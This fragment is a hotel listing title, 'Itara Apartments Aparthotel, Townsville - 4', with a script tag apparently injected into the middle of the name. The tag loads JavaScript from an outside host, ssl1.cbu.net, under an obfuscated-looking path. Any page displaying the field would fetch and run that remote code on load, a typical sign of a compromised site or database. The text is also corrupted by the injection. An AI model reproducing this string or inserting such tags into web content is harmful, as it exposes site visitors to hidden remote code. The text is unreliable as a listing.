 Itara Apartments Aparthotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 4